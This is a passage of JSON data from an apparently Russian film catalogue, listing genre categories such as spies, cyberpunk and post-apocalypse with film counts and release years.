2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1981, 1979, 1978, 1977, 1975, 1974, 1973, 1972, 1971, 1970, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1960, 1958, 1945, 1944, 1932, 1931, 1922, 1920]}, "avangard-i-syurrealizm": {"name": "Авангард и Сюрреализм", "count": 293, "years": [2023, 2022, 2020, 2018, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1957, 1955, 1950, 1932, 1931, 1930, 1929, 1926, 1920, 1903, 1902]}, "shpiony": {"name": "Про шпионов", "count": 290, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1959, 1957, 1956, 1955, 1954, 1953, 1952, 1949, 1946, 1944, 1942, 1940, 1939, 1936, 1933, 1928]}, "postapokalipsis": {"name": "Постапокалипсис", "count": 279, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1977, 1975, 1972, 1971, 1970, 1969, 1968, 1964, 1962, 1956, 1955, 1936]}, "roud-muvi": {"name": "Роуд-муви", "count": 279, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1991, 1990, 1989, 1988, 1986, 1985, 1984, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1967, 1966, 1965, 1963, 1959, 1957, 1956, 1954, 1952, 1948, 1945, 1940, 1939]}, "angely-i-demony": {"name": "Ангелы и Демоны", "count": 278, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1975, 1974, 1973, 1972, 1960, 1957, 1948]}, "pro-lyubov": {"name": "Про любовь ", "count": 267, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1999, 1997, 1995, 1992, 1990, 1989, 1988, 1987, 1981, 1979, 1977, 1967, 1966, 1961, 1959, 1953, 1942, 1939, 1934]}, "prishelcy": {"name": "Про инопланетян", "count": 261, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1982, 1981, 1980, 1978, 1977, 1974, 1973, 1972, 1971, 1968, 1966, 1965, 1964, 1961, 1959, 1958, 1957, 1956, 1955, 1953, 1951]}, "narkotiki": {"name": "Наркотики", "count": 250, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1986, 1985, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1975, 1974, 1971, 1970, 1969, 1968, 1967, 1966, 1957, 1949]}, "sverhsposobnosti": {"name": "Сверхспособности", "count": 246, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1987, 1986, 1984, 1983, 1980, 1979, 1978, 1976, 1975, 1974, 1970, 1964, 1951, 1944, 1943, 1942, 1933]}, "vyzhivanie": {"name": "Про выживание", "count": 237, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1993, 1990, 1988, 1983, 1976, 1975, 1972, 1969, 1967, 1963, 1961, 1954, 1946]}, "magi": {"name": "Маги и Волшебники", "count": 235, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1978, 1977, 1973, 1972, 1969, 1968, 1967, 1964, 1962, 1961, 1956, 1952, 1942, 1939, 1903]}, "psevdodokumentalnyj": {"name": "Псевдодокументальный", "count": 231, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1999, 1998, 1993, 1992, 1990, 1980, 1979, 1971, 1966, 1956]}, "gangstery": {"name": "Про гангстеров", "count": 226, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1964, 1963, 1961, 1960, 1959, 1958, 1955, 1954, 1950, 1947, 1941, 1939, 1938, 1937, 1932, 1931]}, "cverhestestvennoe": {"name": "Сверхъестественное", "count": 211, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1993, 1991, 1990, 1989, 1987, 1985, 1984, 1981, 1978, 1976, 1974, 1967]}, "tyurma": {"name": "Про тюрьму", "count": 208, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1970, 1969, 1968, 1967, 1960, 1959, 1955, 1949, 1947, 1940, 1939, 1937, 1917]}, "kollekciya": {"name": "Коллекция", "count": 200, "years": [2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1974, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1964, 1962, 1961, 1960, 1954, 1953, 1939, 1935, 1931]}, "puteshestviya-vo-vremeni": {"name": "Про путешествия во времени", "count": 199, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1982, 1980, 1979, 1978, 1973, 1968, 1967, 1966, 1964, 1960, 1900]}, "kosmos": {"name": "Про космос", "count": 180, "years": [2026, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989, 1988, 1987, 1986, 1984, 1983, 1982, 1980, 1979, 1978, 1977, 1975, 1973, 1972, 1969, 1968, 1967, 1959, 1958, 1956, 1953, 1935, 1902]}, "chyornaya-komediya": {"name": "Чёрная комедия", "count": 179, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1985, 1983, 1982, 1981, 1980, 1979, 1975, 1971, 1964, 1955, 1949]}, "antiutopiya": {"name": "Антиутопия", "count": 159, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1979, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1967, 1966, 1965, 1956, 1954, 1927]}, "lawyers": {"name": "Про Юристов и Адвокатов", "count": 147, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1979, 1977, 1973, 1972, 1969, 1966, 1962, 1961, 1959, 1958, 1957, 1956, 1950, 1949, 1934]}, "tancy": {"name": "Про танцы", "count": 145, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1992, 1991, 1990, 1989, 1987, 1984, 1983, 1982, 1980, 1979, 1978, 1969, 1952, 1945, 1933, 1899]}, "pro-manyakov-i-serijnyh-ubijc": {"name": "Про маньяков и серийных убийц", "count": 144, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 1997, 1995, 1992, 1989, 1988, 1987, 1983, 1979, 1975, 1974, 1973]}, "filmy-pro-srednevekove": {"name": "Про средневековье", "count": 142, "years": [2023, 2022, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1995, 1993, 1991, 1990, 1989, 1986, 1985, 1982, 1976, 1975, 1972, 1971, 1970, 1968, 1967, 1966, 1965, 1964, 1962, 1950, 1948]}, "pro-druzhbu": {"name": "Про дружбу", "count": 141, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2005, 2004, 2003, 2002, 1997, 1994, 1993, 1991, 1985, 1980, 1970, 1961, 1900]}, "pro-policejskih": {"name": "Про полицейских", "count": 136, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2003, 2002, 2001, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1989, 1988, 1987, 1986, 1985, 1984, 1980, 1977, 1975, 1955, 1952, 1950, 1949, 1929]}, "sovetskie-serialy": {"name": "Советские сериалы", "count": 122, "years": [2017, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1964, 1963, 1960]}, "pro-rassledovaniya": {"name": "Про расследования", "count": 118, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1991, 1986, 1976, 1974, 1949, 1943]}, "peplum": {"name": "Пеплум", "count": 117, "years": [2016, 2014, 2011, 2010, 2009, 2007, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1985, 1984, 1981, 1980, 1972, 1971, 1970, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1954, 1953, 1951, 1949, 1945, 1934]}, "tureckij-film": {"name": "Турецкий фильм", "count": 117, "years": [2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 1999, 1998, 1996, 1993, 1985, 1983, 1979, 1978, 1974, 1973, 1971, 1966, 1963]}, "vrachi": {"name": "Врачи", "count": 114, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1992, 1991, 1989, 1988, 1985, 1983, 1982, 1981, 1978, 1976, 1975, 1974, 1971, 1970, 1969, 1967, 1966, 1965, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1951, 1950, 1948, 1947, 1938, 1937]}, "genij": {"name": "Гении", "count": 114, "years": [2023, 2022, 2019, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1991, 1990, 1989, 1988, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1977, 1971, 1970, 1965, 1962, 1960, 1946, 1945, 1944, 1943, 1942, 1941, 1939, 1937, 1924, 1912]}, "oborotni": {"name": "Про оборотней", "count": 113, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1975, 1973, 1972, 1965, 1961, 1944, 1943, 1941]}, "biopic": {"name": "Байопик", "count": 113, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1994, 1992, 1986, 1984, 1982, 1973, 1967]}, "grajndhaus": {"name": "Грайндхаус", "count": 109, "years": [2023, 2019, 2015, 2013, 2011, 2010, 2009, 2007, 2006, 2004, 1996, 1994, 1992, 1991, 1990, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1961, 1960, 1957, 1955, 1953, 1933]}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 108, "years": [2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1988, 1987, 1986, 1985, 1984, 1982, 1981, 1980, 1979, 1978, 1964, 1961]}, "pro-supergeroev": {"name": "Про супергероев ", "count": 107, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1989, 1978]}, "pro-banditov": {"name": "Про бандитов ", "count": 102, "years": [2023, 2021, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1997, 1996, 1995, 1993, 1987, 1980, 1966]}, "kiberpank": {"name": "Киберпанк", "count": 100, "years": [2024, 2023, 2022, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2008, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1987, 1984, 1983, 1982, 1977, 1973, 1971, 1967]}, "pro-kovboev": {"name": "Про ковбоев", "count": 99, "years": [2024, 2023, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 1998, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1987, 1986, 1975, 1973, 1971, 1970, 1969, 1967, 1966, 1965, 1964, 1963, 1958, 1956, 1953, 1948, 1941, 1940, 1938, 1925]}, "pro-teh-kto-ishet-seks": {"name": "Про секс", "count": 95, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2007, 2006, 2004, 2001, 2000, 1994, 1981, 1978, 1977, 1976, 1974, 1971]}, "pro-robotov": {"name": "Про роботов", "count": 92, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2007, 2004, 2003, 1993, 1992, 1991, 1990, 1989, 1987, 1986, 1984, 1980, 1967]}, "pro-zhivotnyh": {"name": "Про животных", "count": 91, "years": [2023, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1996, 1995, 1993, 1992, 1991, 1989, 1961]}, "pro-brak": {"name": "Про брак", "count": 87, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2011, 2010, 2009, 2006, 2005, 2004, 2003, 2002, 1999, 1996, 1995, 1990, 1988, 1984, 1980, 1978, 1967, 1966, 1954, 1953, 1952, 1950, 1947, 1941]}, "pro-igry": {"name": " про игры", "count": 87, "years": [2022, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1995, 1994, 1987, 1983, 1982, 1979, 1978, 1975]}, "pro-budushee": {"name": "Про будущее", "count": 87, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 1991, 1983, 1980]}, "pro-monstrov": {"name": "Про монстров", "count": 85, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2006, 2004, 2002, 1997, 1995, 1994, 1992, 1987, 1986, 1978, 1967, 1965, 1963, 1955]}, "pro-puteshestviya": {"name": "Про путешествия", "count": 84, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2004, 2003, 2002, 2001, 1993, 1982, 1959, 1954]}, "pro-sobak": {"name": "Про собак", "count": 84, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2012, 2011, 2010, 2009, 2008, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989, 1981, 1980, 1977, 1976]}, "pro-samolety": {"name": "Про самолеты", "count": 80, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2012, 2010, 2009, 2007, 2006, 2005, 2002, 2001, 1998, 1997, 1995, 1992, 1990, 1989, 1988, 1986, 1983, 1982, 1981, 1980, 1979, 1977, 1976, 1973, 1971, 1969, 1965, 1962, 1960, 1957, 1944, 1943, 1939]}, "pro-svadbu": {"name": "Про свадьбу", "count": 80, "years": [2024, 2023, 2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2003, 2001, 2000, 1998, 1997, 1995, 1991, 1985, 1965, 1949]}, "pro-iznasilovanie": {"name": "Про изнасилование", "count": 79, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1991, 1987, 1986, 1985, 1984, 1982, 1979, 1978, 1971, 1970, 1969, 1968, 1967, 1965, 1961, 1960, 1958, 1954, 1953, 1951, 1950]}, "marvel": {"name": "Marvel", "count": 75, "years": [2025, 2024, 2023, 2022, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1998, 1990]}, "pro-apokalipsis": {"name": "Про апокалипсис", "count": 73, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 1999, 1998, 1990, 1988]}, "podrostkovaya-zhestokost": {"name": "Подростковая жестокость", "count": 73, "years": [2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 1999, 1998, 1997, 1995, 1994, 1990, 1989, 1988, 1985, 1984, 1983, 1982, 1980, 1979, 1976, 1975, 1971, 1966, 1963]}, "pro-vedm": {"name": "Про ведьм ", "count": 72, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2006, 2005, 1998, 1996, 1993, 1992, 1989, 1981, 1978, 1975, 1973, 1967, 1922]}, "pro-mutantov": {"name": "Про мутантов ", "count": 67, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1995, 1993, 1990, 1989, 1964, 1962, 1955]}, "pro-korabli": {"name": "Про корабли", "count": 67, "years": [2023, 2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 2000, 1999, 1998, 1997, 1996, 1992, 1990, 1989, 1987, 1986, 1985, 1984, 1980, 1979, 1978, 1974, 1963, 1962, 1961, 1960, 1959, 1956, 1953, 1952, 1944, 1943, 1936]}, "pro-boks": {"name": "Про бокс", "count": 66, "years": [2024, 2023, 2022, 2021, 2019, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 1999, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1985, 1982, 1980, 1979, 1976, 1972, 1927]}, "pro-drugie-planety": {"name": "Про другие планеты", "count": 65, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 1999, 1997, 1987, 1980, 1979, 1978, 1977, 1975, 1967, 1965, 1961]}, "pro-rycarej": {"name": "Про рыцарей", "count": 64, "years": [2023, 2022, 2021, 2017, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1999, 1998, 1995, 1994, 1993, 1991, 1986, 1982, 1962]}, "pro-pohishenie-lyudej": {"name": "Про похищение людей", "count": 64, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2001, 1998, 1997, 1995, 1986, 1978, 1974, 1965]}, "parallelnye-miry": {"name": "Параллельные миры", "count": 63, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2015, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1984, 1983, 1971, 1969, 1935]}, "pro-izmenu": {"name": "Про измену", "count": 63, "years": [2023, 2022, 2021, 2020, 2018, 2017, 2016, 2015, 2011, 2010, 2009, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1998, 1997, 1995, 1993, 1992, 1991, 1990, 1989, 1987, 1981, 1950, 1927]}, "pro-terroristov": {"name": "Про террористов", "count": 62, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2000, 1997, 1992, 1991, 1986]}, "pro-nindzya": {"name": "Про ниндзя", "count": 62, "years": [2022, 2021, 2020, 2019, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2004, 1998, 1997, 1995, 1994, 1993, 1992, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1972, 1966, 1964, 1963, 1962, 1956, 1954]}, "molodezhnye-filmy": {"name": "Молодежные", "count": 61, "years": [2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1997, 1996, 1995]}, "pro-pisatelej": {"name": "Про писателей", "count": 61, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2007, 2005, 2003, 1999, 1991]}, "pro-volshebstvo": {"name": "Про волшебство", "count": 60, "years": [2024, 2023, 2022, 2021, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1998, 1995, 1978]}, "pro-ekzorcizm": {"name": "Про экзорцизм", "count": 58, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2005, 2000, 1999, 1990, 1979, 1977, 1975, 1974, 1973]}, "pro-mafiyu": {"name": "Про мафию", "count": 58, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2017, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2002, 2001, 1996, 1995, 1993, 1990, 1984, 1983, 1974, 1972]}, "pro-virusy": {"name": "Про вирусы", "count": 58, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2014, 2013, 2012, 2011, 2010, 2008, 2007, 2004, 2002, 1995]}, "akuly": {"name": "Про акул", "count": 57, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2003, 2002, 2000, 1999, 1995, 1990, 1987, 1983, 1978, 1977, 1975]}, "pro-podrostkov": {"name": "Про подростков", "count": 55, "years": [2024, 2023, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1989, 1986, 1985, 1979, 1966]}, "pro-velikuyu-otechestvennuyu-vojnu": {"name": "Про великую отечественную войну", "count": 55, "years": [2022, 2021, 2020, 2019, 2018, 2016, 2015, 2013, 2012, 2011, 2010, 2005, 2004, 2002, 2001, 1996, 1989, 1987, 1985, 1982, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1959, 1945]}, "pro-loshadej": {"name": "Про лошадей", "count": 55, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2007, 2006, 2005, 2004, 2003, 1998, 1996, 1995, 1994, 1993, 1981, 1977, 1968, 1961, 1959, 1950]}, "pro-boi": {"name": "Про бои", "count": 55, "years": [2024, 2023, 2022, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2000, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1984]}, "pro-byvshih-voennyh": {"name": "Про военных", "count": 55, "years": [2024, 2023, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2003, 2002, 2000, 1993, 1992, 1985]}, "pro-gonki": {"name": "Про гонки", "count": 54, "years": [2025, 2024, 2023, 2022, 2021, 2019, 2017, 2016, 2015, 